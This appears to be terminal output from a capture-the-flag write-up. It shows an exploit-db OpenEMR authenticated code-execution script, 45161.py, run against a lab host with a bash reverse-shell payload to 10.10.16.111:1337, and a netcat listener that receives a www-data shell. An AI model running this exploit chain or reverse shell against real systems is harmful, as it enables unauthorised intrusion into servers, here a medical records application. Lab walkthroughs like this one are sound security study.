 kali@kali: /usr/share/exploitdb/exploits/php/webapps 157x18
kali@kali:/usr/share/exploitdb/exploits/php/webapps$ python 45161.py http://hms.htb/ -u openemr_admin -p xxxxxx -c "bash -i >& /dev/tcp/10.10.16.111/1337 0>&
1"
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
kali@kali: /usr/share/exploitdb/exploits/php/webapps 157x19
TX packets 219712  bytes 28362371 (27.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.111  netmask 255.255.254.0  destination 10.10.16.111
inet6 fe80::469c:f096:b4c8:72d1  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:4::106d  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 213147  bytes 61592358 (58.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 257586  bytes 19718069 (18.8 MiB)
TX errors 0  dropped 544 overruns 0  carrier 0  collisions 0
kali@kali:/usr/share/exploitdb/exploits/php/webapps$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.16.111] from cache.htb [10.10.10.188] 37930
bash: cannot set terminal process group (1352): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$